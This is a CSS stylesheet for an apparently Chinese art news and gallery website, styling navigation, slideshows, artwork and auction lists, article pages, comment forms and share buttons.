.picJoin{ text-align:center;padding:10px 0px 5px;background:url(../underImgs/dashed.png) 0px 0 repeat-x; }
.picJoin li{ display:inline-block; *display:inline;*zoom:1; padding-right:19px;word-break:break-all; width:150px; vertical-align:middle; text-align:left;}
.picJoin a {color:#666666;}
.picJoin a:hover {color:#0F820C;}
.picJoin li img{float:left;margin-right:5px}
.picJoin .join1 { width:121px;}
.picJoin .join2 { width:175px;}
.picJoin .join3{ width:174px;}
.picJoin .join4{ width:125px;}
.picJoin .join5{ width:138px; line-height:40px}
.picJoin .join6{ width:135px;}
.picJoin .pr0{padding-right:0px}
.picJoin .long{ width:180px }
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'微软雅黑';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*********公用结束*********/
body{_background-image:url(about:blank);_background-attachment:fixed;padding-top:35px}
.boardTit{height:28px;padding:11px 10px 0px;*height:27px;*padding:12px 10px 0px;_height:26px; _padding:13px 10px 0px;border-top:1px solid #000000;font-size:14px;line-height:1}
.boardTit a{display:inline-block;line-height:1;}
.boardTit a:hover{background:#0F820C;color:#FEFEFE;}
/*推荐艺术家作品*/
.colum240{width:240px;}
.colum310{width:310px}
.colum200{ width:200px;}
.colum100{ width:100px;}
.artWork {height:320px; overflow:hidden;}
.artWorkList { position:relative; overflow:hidden;}
.artWorkList b { display:block; width:100%; height:100px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:-100px; left:0;height:100px;}
.artWorkInfo { position:absolute; width:100%;overflow:hidden; z-index:2; bottom:-100px; left:0; color:#999999;font-size:12px; line-height:20px; height:100px; color:#FFFFFF;}
.artWorkInfo h4 { padding:15px 0 8px 10px;}
.artWorkInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; width:100%; white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;}
.artWorkInfo p a { color:#FFFFFF;}
.artWorkInfo a:hover {text-decoration:none; color:#0F820C;}
.artWorkInfo p { padding:0 0 0 10px; color:#999999;}
/*分类导航*/
#catyNav{position:relative;border-top:3px solid #000000;margin-top:35px;}
#catyNav .title{position:absolute;top:-13px;left:50%;margin-left:-55px;background:#FFFFFF;width:110px;height:20px;line-height:20px;text-align:center;font-weight:bold;font-family:"微软雅黑"}
#catyNav .title span{margin:0px 1px}
.NavList{overflow:hidden;zoom:1;padding-left:60px;margin-top:23px}
.NavList dl{width:136px;float:left;display:inline;margin-right:50px;font-size:12px;padding:14px 0px 16px}
.NavList .last{margin-right:0px;}
.NavList dt{background:url(../underImgs/dashed.png) 0 100% repeat-x;margin-bottom:11px;line-height:24px;width:116px;overflow:hidden;}
.NavList ul{overflow:hidden;}
.NavList ul li{float:left;display:inline;width:48px;height:20px;overflow:hidden;margin-right:20px;line-height:20px;vertical-align:middle}
.NavList dd a{color:#666666}
.NavList dd a:hover{color:#0F820C}
/*内容区搜索*/
.ser .lay710 { line-height:normal; height:50px; position:relative; z-index:10}
.ser .lay710 span { float:left; font-family:'微软雅黑'; font-size:14px; font-weight:bold; margin:15px 9px 0 8px; color:#0F820C;}
.ser .lay710 label {float:left;font-size:12px; margin:18px 15px 0 0px;*margin-top:17px;}
.ser .lay710 label input {vertical-align:middle; margin-right:5px; *margin-right:2px; margin-top:-2px;}
#mainSearch { width:315px; margin-right:10px; margin-top:7px;}
#mainSearch #sForm{ height:30px; width:315px; font-size:12px; margin:0;}
#mainSearch a { background:none; background-color:#0F820C; text-indent:0; width:70px; height:30px; font-family:'微软雅黑'; line-height:30px; color:#FFFFFF; font-weight:bold; text-align:center; margin:0;}
#mainSearch a:hover { background-color:#329D15;}
#mainSearch .sRadius { border:1px solid #d4d4d4;-moz-border-radius:0;border-radius:0; width:234px; border-right:0; padding-left:10px; margin:0; background:#FFFFFF;}
#mainSearch .class{ margin-right:4px;}
#mainSearch .classVal {font-size:12px; font-family:'宋体'; height:18px; line-height:18px;}
#mainSearch .sInput { width:220px; height:18px; line-height:18px; background:none; font-size:12px;}
#mainSearch .dropdown { background-position:-25px -82px; height:18px;}
#mainSearch .classify { top:28px;}
#mainSearch .lih {-moz-border-radius:0;border-radius:0; border-width:1px; width:84px; width:82px \9;}
#mainSearch li { font-size:12px;}
.ser .lay250 { height:40px; padding:10px 10px 0; width:230px;}
.ser .lay250 a { width:91px; line-height:30px; height:30px; font-family:'微软雅黑'; color:#FFFFFF; text-align:center; font-weight:bold;}
/*头部幻灯*/
.slideBox{width:710px;height:250px;overflow:hidden;position:relative;margin:0 auto 27px auto;}
.slideBox .hd{height:20px;overflow:hidden;position:absolute;right:5px;bottom:10px;z-index:1;}
.slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li{float:left;margin-right:5px;width:20px;height:20px;;text-align:center;background:#999999;;cursor:pointer;}
.slideBox .hd ul li.on{background:#0F820C;color:#000;}
.slideBox .bd{position:relative;height:100%;z-index:0; }
.slideBox .bd img{width:710px;height:250px;vertical-align:top;}
/*listSub**/
.listSub{ font-size:12px;overflow:hidden;}
.listSub li{background:url(../underImgs/dashed.png) 0px 0px repeat-x; width:230px;padding:1px 10px 0px;overflow:hidden; line-height:35px;}
.listSub h3{ float:left;height:35px;_height:34px;overflow:hidden;padding-right:20px; font-family:'宋体'}
.listSub h3 a{display:inline-block; background-position:-29px -127px; padding-left:13px; font-weight:normal; color:#666666;}
/*.listSub dl{ display:none;clear:both;background:#000000;color:#CCCCCC;}
.listSub dl a{color:#CCCCCC; text-decoration:underline;}
.listSub dl a:hover {text-decoration:none;}
.listSub dd{width:210px;padding:5px 10px;}*/
.subInfo{display:none;width:210px;padding:5px 10px; clear:both;background:#000000;color:#CCCCCC; line-height:20px}
.artNews .current .subInfo {margin-bottom:19px;+margin-bottom:10px;_margin-bottom:14px;}
.subInfo a{color:#FFFFFF; text-decoration:none;}
.artNews{padding-bottom:5px;}
.listSub h3 a:hover,.listSub .current h3 a{background:none;padding-left:0px;font-weight:bold;/*background-position:-30px -148px;*/ color:#333333;}
.listSub .hover h3 a{ color:#0F820C}
.listSub .current h3{background-position:100% -327px;}
.listSub .hover h3{background-position:100% -896px;}
.listSub .hover .subInfo{ background:#0F820C; color:#FEFEFE}
/*.listSub dl a:hover{ color:#0F820C;text-decoration:underline}
.listSub .current dl,.listSub .hover dl{display:list-item}
.listSub .current,.listSub .hover{padding-bottom:11px}*/
.listSub .current .subInfo{display:block}
/*推荐作品*/
.remList li { width:140px; margin:0 10px 10px 0; overflow:hidden; position:relative; float:left;}
.remList li.last {margin-right:0;}
.remList b { display:block; width:140px; height:140px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; top:140px; left:0;height:140px;}
.remInfo { position:absolute; width:130px; height:130px; overflow:hidden; z-index:2; top:140px; left:0; color:#999999;font-size:12px; line-height:20px; padding:5px 0px 5px 10px; height:140px;}
.remInfo h4 { padding-bottom:8px;}
.remInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.remInfo p a{color:#FFFFFF;}
.remInfo a:hover {color:#0F820C}
/*画廊动态*/
.galNews { margin-bottom:9px; padding-bottom:4px;padding-bottom:12px \9;_padding-bottom:4px; line-height:23px; padding-top:14px;_line-height:24px;}
.galNews a:link{color:#666666;}
.galNews a:hover{ color:#0F820C;}
.galNews a.fr {color:#999999;}
/*展览列表*/
.exList li{ width:188px; float:left; margin-right:10px;}
.exList li.last {margin-right:0;}
.exList img {width:188px; height:250px;}
.exInfo { background:url(../underImgs/bg.png); line-height:20px; font-size:12px; padding:6px 10px 5px; margin-top:10px;}
.exInfo h4 a{ font-family:'宋体'; font-weight:normal;}
.exInfo p { color:#666666;}
.exList .hover .exInfo { background-image:none;}
.exList .hover .exInfo h4 a {color:#FFFFFF; text-decoration:underline;}
.exList .hover .exInfo h4 a:hover { text-decoration:none;}
.exList .hover .exInfo p {color:#FFFFFF;}
/*画廊*/
.galName { background:#000000; height:30px; padding:0 10px;}
.galName a { float:left; color:#FFFFFF; line-height:1; padding:2px; margin-top:5px;}
.galName a:hover { background:#0F820C; color:#FFFFFF;}
.galName em{ display:inline-block; float:right; background-image:url(../underImgs/ico.png); background-repeat:no-repeat; background-position:-32px -866px; padding-left:20px; line-height:30px; font-family:'Verdana'; color:#FFFFFF; font-size:12px;}
.galDetail { background:url(../underImgs/bg.png); padding:10px; margin-top:10px;}
.galDetail dt {float:left; width:160px;}
.galDetail dt img {width:160px; height:120px;}
.galDetail dd {float:right; width:150px; font-size:12px; line-height:24px;}
.galDetail h4{ padding:3px 0 9px 0;}
.galDetail h4 a{ font-size:14px;}
.galDetail dl { background:url(../underImgs/dashgray.gif) repeat-x bottom; padding-bottom:11px; margin-bottom:10px;}
/*热度榜*/
h2.hot {border-top:0; background:url(../underImgs/dashed.png) repeat-x top; padding-bottom:4px;}
.searchGal { display:block; height:40px; text-align:center; line-height:40px; color:#FFFFFF; background-color:#0F820C; font-size:14px; font-family:'微软雅黑'; font-weight:bold; margin:0 10px; margin-top:16px;}
.searchGal:hover {color:#FFFFFF;}
.hotTop{ height:236px;}

/*最新加入*/
.newJoin li {float:left; position:relative;}
.newJoin b {display:block; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.newJoin .joinInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.newJoin .joinInfo h4 { padding:12px 10px 7px; font-size:14px;}
.newJoin .joinInfo h4 a {color:#FFFFFF; font-family:'宋体'}
.newJoin .joinInfo h4 a:hover {color:#0F820C;}
.newJoin .joinInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.tj {margin-top:20px;*margin-top:30px;}
/*hotWorks*/
.hotWorks { margin-top:20px;}
.hotWorksbg { background:url(../underImgs/bg.gif); padding:10px; position:relative; overflow:hidden;}
.hotWorksList { width:960px; overflow:hidden; position:relative;}
.hotWorksList .hotWorksH {zoom:1; overflow:hidden; clear:both; margin-bottom:10px; height:400px; width:10000px;}
.hotWorksList .hotWorksPic {float:left; margin-right:10px; height:200px; overflow:hidden; position:relative; margin-bottom:10px;}
.hotWorksList .hotWorksPic img {height:200px;}
.hotWorksList b{display:none; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:200px;}
.hotWorksList .hotInfo {position:absolute; width:100%; z-index:2; bottom:0; left:0; height:200px; display:none;}
.hotInfo h4 { padding:16px 10px 8px;}
.hotInfo h4 a { color:#FFFFFF; line-height:normal; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.hotInfo h4 a:hover {color:#0F820C;}
.hotInfo p a { color:#FFFFFF;}
.hotInfo p a:hover { color:#0F820C;}
.hotInfo p {line-height:20px; color:#999999; padding:0 10px; font-size:12px;}
.hotWorksbg .next,.hotWorksbg .prev {background-color:#000; opacity:0.75;filter:alpha(opacity=90)\9;background-image:url(../underImgs/ico.png); background-repeat:no-repeat; position:absolute; top:168px; display:block; width:90px; height:90px;; z-index:9}
.hotWorksbg .next {right:-90px; background-position:4px -1107px;}
.hotWorksbg .next:hover { background-position:4px -1177px}
.hotWorksbg .prev {left:-90px; background-position:4px -966px;}
.hotWorksbg .prev:hover { background-position:4px -1036px}
.hotScroll {height:20px; background:#5a5a5a;}
.hotScroll a { display:inline-block; background:#999999; width:10%; height:20px;}
.hotScroll a:hover { background:#0F820C;}
.hotWorksList .hover b,.hotWorksList .hover .hotInfo{ display:block;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;background-image:url(../underImgs/ico.png);background-repeat:no-repeat;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump{border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;line-height:1;text-align:center;overflow:hidden}
.listJump a,.listJump span{vertical-align:middle;border-top:2px solid #FFFFFF;padding-top:9px;font-family:"宋体";zoom:1}
.listJump span{display:inline-block;font-family:Verdana;padding:11px 15px 13px;}
.listJump a,.listJump .dot{display:inline-block;padding:11px 15px 13px;font-family:Verdana,Arial}
.listJump span.unpage{background:#0F820C;color:#FEFEFE; border-top-color:#0F820C;}
.listJump span.unspan{color:#999999;}
.listJump a:hover{border-color:#0F820C;background:none;color:#000000}
.listJump .dis{padding:0 15px;color:#999999}
/*列表标签*/

.label { height:37px; line-height:1; border-top:3px solid #000000; font-size:12px; padding:0 10px;}
.label label { margin-right:29px; padding-top:13px; display:inline-block;}
.label input { vertical-align:middle; margin-top:-3px; margin-right:10px;}
/*资讯列表*/
.lay660 { width:660px;}
.lay300 { width:300px;}
.newsList { margin-bottom:40px;}
.newsList dl{ padding:30px 10px 31px; background:url(../underImgs/dashgray.gif) repeat-x bottom; zoom:1; overflow:hidden;}
.newsList dl.last {background:none; padding-bottom:0;}
.newsList dt {float:left; width:227px;}
.newsList dd {float:right; width:393px;}
.newsList h4 { line-height:normal; padding:4px 0 6px;}
.newsList p { color:#666666; line-height:24px; font-size:12px;}
.newsList .key,.newsList .time {color:#999999;}
.newsList .key{}
.newsList .key b { margin-right:12px; color:#999999; font-weight:normal;}
.newsList .key a:hover { color:#0F820C;}
.newsList .time { line-height:1; padding-top:4px;}
.newsList .time span {padding:0 8px 0 6px;}
.hotList a:link{ color:#666666;}
.hotList a:visited{ color:#999999;}
.hotList a:hover{ color:#0F820C;}
.hotList .fbold a:link{ color:#333333; font-weight:bold;}
.hotList .fbold a:visited{ color:#999999; font-weight:bold;}
.hotList .fbold a:hover{ color:#0F820C; font-weight:bold;}
/*半透明标题、视频icon120*90图片列表*/
.picList120{overflow:hidden;zoom:1}
.picList120 li{position:relative;zoom:1;float:left;display:inline;width:145px;margin:0px 10px 10px 0px}
.picList120 img{width:145px;height:110px}
.picList120 .mr0{margin-right:0px}
.picList120 .picTxt{font-size:12px;line-height:20px}
.picList120 .vico{position:absolute;top:33px;left:5px}
.picList120 .shade{height:20px;width:100%}
.hotEx { margin-top:20px;}
/*最新艺术家*/
.newArt { padding:10px 0 0 10px;}
.newArt li { width:60px; margin-right:13px; float:left; text-align:center; font-size:12px; line-height:32px; margin-bottom:10px;}
.newArt li.last { margin-right:0;}
.newArt li span {display:block;}
.newArt a { display:block; color:#333333; background:#fff;}
.newArt a:hover {background-color:#0F820C; color:#FFFFFF;}
/*热门画廊*/
.hotGal a:link{ color:#666666;}
.hotGal a:visited{ color:#999999;}
.hotGal a:hover{ color:#0F820C;}
.hotGal .fbold:link{ color:#333333;}
.hotGal .fbold:visited{ color:#999999;}
.hotGal .fbold:hover{ color:#0F820C;}
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/********************************频道详细页********************************/
.newsDetail{border-top:3px solid #000000}
/*标题部分*/
.newsDetail .caption{padding:0px 10px 28px 30px;background:url(../underImgs/dashed.png) 0 100% repeat-x;zoom:1;}
.newsDetail h1.title{margin:28px 0px 0;font-family:"微软雅黑","宋体";font-size:24px;line-height:1.2;}
.newsDetail h2.title{margin:16px 0px 0;font-family:"微软雅黑","宋体";font-size:18px;line-height:1.2; color:#666666; font-weight:normal;}
.caption .info{line-height:24px;height:24px;color:#666666;font-size:12px;overflow:hidden; padding-top:22px;}
.caption .info .fl{width:420px;overflow:hidden;}
.caption .info .fr{width:200px;overflow:hidden}
/*.reviewBtn{display:inline-block;height:24px;font:normal 12px/24px "Verdana";padding-left:30px;background:url(../underImgs/btn_spr.png) 0 0 no-repeat;float:right;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
.caption span{margin-right:10px}
.caption .time{font-family:Verdana;}
.share{line-height:1.5;}
/*.caption .font{float:right;display:inline;margin-left:10px;width:24px;height:24px;overflow:hidden;zoom:1}*/
.caption .hover{cursor:pointer}
.caption .dis{cursor:auto;}
.caption i{display:inline-block;width:24px;height:24px;background-image:url(../underImgs/inner_ico.png);background-repeat:no-repeat; cursor:pointer;}
.caption .font .sub{background-position:0 -52px;}
.caption .font .plus{background-position:0 -76px;}
.caption .dis .sub{background-position:-48px -52px; cursor:default;}
.caption .dis .plus{background-position:-48px -76px; cursor:default;}
.caption .hover .sub{background-position:-24px -52px;}
.caption .hover .plus{background-position:-24px -76px;}
/*.reviewBtn{display:inline-block;height:20px;font:normal 12px/20px "Verdana";padding-left:30px;background:url(../underImgs/newicon.png) 0 0 no-repeat;background-position: 0,0;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
/*2016.12.19改版*/
.toolBar{margin: 20px 30px 0;position: relative;}
.toolBar span{display: inline-block;margin-right: 30px;zoom:1;position: relative;}
.toolBar i,.toolBar a{display:inline-block;cursor:pointer;font: 14px/20px "Microsoft YaHei";height: 20px;}
.toolBar .hover{cursor:pointer}
.toolBar .dis{cursor:auto;}
.toolBar .sub i{padding-left: 21px;background: url("../underImgs/small.png") 0 center no-repeat;}
.toolBar .plus i{padding-left: 21px;background: url("../underImgs/big.png") 0 center no-repeat;}
.toolBar .favor a{padding-left: 21px;background: url("../underImgs/favor.png") 0 center no-repeat;}
.toolBar .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0F820C;}
.toolBar .shareBtn i{padding-left: 21px;background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.toolBar .remark a{padding-left: 21px;background: url("../underImgs/review.png") 0 center no-repeat;}
.toolBar .sub:hover i{background-image: url("../underImgs/smallH.png");}
.toolBar .plus:hover i{background-image: url("../underImgs/bigH.png");}
.toolBar .favor:hover a{background-image: url("../underImgs/favorH.png");}
.toolBar .shareBtn:hover i{background-image: url("../underImgs/shareHbtn.png");}
.toolBar .remark:hover a{background-image: url("../underImgs/reviewH.png");}
.shareCon{position: absolute;left: 40%;top: 0;background: #ffffff;width: 120px;display: none;padding-left: 5px;z-index: 99;}
.shareCon .share{display: inline;}
.shareCon .share .bdsharebuttonbox{}
.shareCon .share .bdshare-button-style0-24 a{padding: 0;margin:0 10px 0 0;background-position: center;width: 20px;height: 20px;line-height: 20px;}
.shareCon .share .bdshare-button-style0-24 .bds_weixin{background-image: url("/underImgs/wx.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina{background-image: url("/underImgs/xl.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone{background-image: url("/underImgs/qz.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq{background-image: url("/underImgs/qq.png");}
.shareCon .share .bdshare-button-style0-24 .bds_weixin:hover{background-image: url("/underImgs/wxH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina:hover{background-image: url("/underImgs/xlH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone:hover{background-image: url("/underImgs/qzH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq:hover{background-image: url("/underImgs/qqH.png");}
.toolBar .shareBtn:hover .shareCon{display: block;}

/*正文部分*/
.newsCont{padding:20px 30px 0px}
.newsCont .sub{background:url("../underImgs/bg.png") repeat;padding:14px 10px;font-size:12px;line-height:24px;color:#666666}
.newsCont .sub strong{font-weight:bold}
/*推荐关键字*/
.key { font-size:12px; line-height:30px;width: 600px;margin: 10px auto;}
.key span{ display:inline-block; color:#000000; margin-right:3px;}
.key a { display:inline-block; color:#666666; margin-right:4px; padding:0 9px 0 10px; white-space:nowrap; background:url("../underImgs/bg.png") repeat;}
.key a:hover { background:#0F820C; color:#FEFEFE; text-decoration:none;}
.newsCont .detail{padding:20px 0px 22px;}
.newsCont .detail video{width:100%;}
.newsCont .detail p {margin-bottom:15px;}
.newsCont .detail i,.newsCont .detail em{font-style:italic}
.newsCont .detail img{max-width: 100%; height: auto!important;}
.newsCont .detail strong,.newsCont .detail b{font-weight:bolder}
.newsCont .detail ul{list-style-type:disc;list-style-position:inside;}
.newsCont .detail ol{list-style-type:decimal;list-style-position:inside;}
.newsCont .detail h1{font-size:2em;margin:.67em 0}
.newsCont .detail h2{font-family:"宋体";font-size:1.5em;margin:.75em 0}
.newsCont .detail h3{font-size:1.17em;margin:.83em 0}
.newsCont .detail h4{margin:1.12em 0}
.newsCont .detail h5{font-size:.83em;margin:1.5em 0}
.newsCont .detail h6{font-size:.75em;margin:1.67em 0}
.ps{width:600px;margin:0 auto;}
.ps .author{padding:0 0px 10px;color:#999999}
.ps p{font-size:12px;color:#999999}
/*详细页分页*/
.detailJump{height:38px;line-height:1;text-align:center; margin-bottom:30px; font-size:0;margin-top: 40px;}
.detailJump a,.detailJump span{display:inline-block;padding:8px 9px 9px 8px;margin-right:1px;font-family:Verdana; font-size:12px;}
.detailJump span{ color:#999;}
.detailJump .current,.detailJump a:hover{background:#0F820C;color:#FEFEFE}
/*行高30文字列表*/
.comp_list30{line-height:30px;padding:12px 10px}
.comp_list30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.comp_list30 .hover{background-position:-28px -220px}
.comp_list30 .classify{background:none;margin-left:20px;padding-left:0px;color:#666666}
.comp_list30 .v{float:left;width:16px;height:16px;background-position:0px -114px;margin-right:5px;margin-top:8px}
.comp_list30 .cate{margin-right:7px}
.comp_list30 .right{float:right;color:#666666}
.comp_list30 a:visited{color:#999999}
.comp_list30 .right:hover{color:#0F820C}
.comp_list30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
.mig li a { background:none; padding-left:0;}
/*发表评论*/
/*我要评论*/
.review {background:url(../underImgs/bg.png);padding:0px 10px 10px}
.review .title{ overflow:hidden; line-height:40px;font-size:12px;padding-right:10px}
.review .title h2{font-size:16px;font-weight:bold;}
.review .title a,.review .summary a{margin-left:10px; text-decoration:underline}
.review .summary{font-size:12px;color:#666666;padding-left:10px}
.review .summary em{color:#FF0000;font-family:Verdana,Arial}
.review .revForm{padding:0px 0 19px 0px;}
.cGray { font-size:12px;}
.cRed {color:#0F820C;}
.cRed:hover { color:#0F820C; text-decoration:none;}
.revForm .revTxt{ width:628px;height:100px;overflow:auto;font-size:12px; line-height:24px}
.revForm .input{height:98px;line-height:22px;}
.revForm .inputH{height:98px;line-height:22px}
.revForm .focus{height:98px;line-height:22px}
.revForm .userInfo{padding:9px 0px; line-height:30px}
.revForm .userInfo img { vertical-align:top; margin-top:1px;}
.revForm .userInfo .input{height:22px;line-height:22px;}
.revForm .userInfo .inputH{height:22px;line-height:22px}
.revForm .userInfo .focus{height:22px;line-height:22px}
.revForm .user{width:128px}
.revForm .verify{width:78px;margin-left:10px}
.revForm .verifyCode{width:60px;height:30px;margin-left:10px; vertical-align:bottom}
.revForm .btn{float:right;display:inline;padding:0px 10px;height:30px;background:#0F820C;color:#FEFEFE;border:0;font-size:12px;font-weight:bold; cursor:pointer; line-height:30px ; overflow:visible; font-family:'微软雅黑';}
.revForm .hover{background:#329D15}
.revForm input[type="button"]::-moz-focus-inner {border:none ;padding:0;}
.revForm .tips{color:#999999;font-size:12px; line-height:14px}
.review .revList{background:#FFFFFF; padding:0px 10px}
.review dl{padding:13px 10px 10px;background:url(../underImgs/dashgray.gif) 0px 100% repeat-x}
.review dt{font-size:12px;color:#999999; line-height:24px;}
.review dt .time{margin-left:10px;font-family:Verdana,Arial }
.review dd{width:600px; word-break:break-all;}
.listMore{ text-align:right;}
.review .plList a { background:#0F820C; color:#FFFFFF; display:inline-block; line-height:1; padding:4px 10px 3px; text-decoration:none;}
.plList a:hover {background:#329D15}
.plList a.fl { font-size:14px; font-family:'微软雅黑'; font-weight:bold; padding:6px 10px 10px; margin-top:5px; margin-left:0;}
p.open { text-align:right;}
/*图片列表206*206*/
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.picList li{ float:left; width:206px; position:relative;}
.picList .bgLink { width:207px; height:207px;background:#FFFFFF\9; filter:alpha(opacity=0)\9;}
.picList b {display:block; width:100%; background-color:#000; opacity:0.75; filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.picList .picInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.picList .picInfo h4 { padding:12px 10px 4px; font-size:14px;}
.picList .picInfo h4 a,.picList .picInfo h5 a {color:#FEFEFE; font-family:'宋体'}
.picList .picInfo h4 a:hover,.picList .picInfo h5 a:hover {color:#0F820C;}
.picList .picInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.picList p { line-height:20px;}
.picList p a {color:#999999;}
.picList .hover h4 a:hover,.picList .hover h5 a:hover { text-decoration:underline; color:#FEFEFE;}
.picList .hover p {color:#FEFEFE;}
.picList .hover p a {color:#FEFEFE;}
.picList .hover p a:hover {text-decoration:underline;}
.picList .picInfo h5{ font-size:12px; padding:12px 10px 7px; font-weight:normal; font-family:'宋体';}
.ex b{ height:82px;}
.ex .picInfo { height:82px;}
.ex .picInfo h5 { padding:14px 10px 5px;}
.top10 li {padding:0;}
.picList .bgLink { position:absolute; width:206px; height:206px; display:block; left:0; top:0; z-index:3;}
/*视频列表*/
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE;}
/*拍卖预展*/
.yzList {line-height:22px; font-size:12px; zoom:1;}
.yzList dl { width:187px; height:100px; background:#FFF; margin-right:11px; float:left; padding:4px 9px 0 10px}
.yzList dt {font-size:14px; font-weight:bold; font-family:'微软雅黑'; padding-bottom:3px;}
.yzList .last {margin-right:0;}
.art li {width:124px; margin-right:5px;}
.art {padding:0;}
/*拍卖指数*/
.indexList { width:392px; float:left;}
.indexList .aucLabel { margin-bottom:0;}
.index { background:#FFFFFF; padding:10px; width:372px; height:123px;}
.downPdf { float:left; width:218px; height:143px; position:relative; margin-top:25px; margin-left:20px;}
.downPdf .downUp {background:url(../underImgs/downIndex.gif) no-repeat; width:90px; height:29px; border:0; cursor:pointer; position:absolute;bottom:10px; right:10px;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;width:40px;_position:absolute;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
/*二维码*/
.qrCode { width:40px; zoom:1;}
.qrCode b {font-size:12px; background-color:#D4D4D4; background-image:url(../artindex/imgs/com/ico.png);  background-position:8px -859px; width:40px; height:40px; display:block;border-bottom:1px solid #FFF; background-color:#D4D4D4; }
.qrCode .qr {display:none; position:absolute; top:-129px;overflow:hidden;font-size:14px; font-weight:bold; text-align:center;}
#code { float:right; overflow:hidden;}
.qrCode .qr img {width:80px; height:80px;}
.qrHover b { background-color:#0F820C; background-position:8px -914px; color:#000000;}
.qrHover .qr {display:block;}
.qrCode .qr ul { zoom:1; overflow:hidden; background-color:#FFF; border:3px solid #000000; color:#000000; padding:30px 10px 0; height:133px;}
.qrCode .qr li {float:left; margin-right:20px; width:120px; line-height:32px; font-family:'Microsoft Yahei'; font-size:14px;}
.qrCode .qr li.last {margin-right:0;}
/*logo文字*/
#top { padding:28px 0 29px;}
#logo em {float:left; background:none; padding-right:0; line-height:46px;}
#logo strong {height:50px; background-position:0 4px; height:53px;}
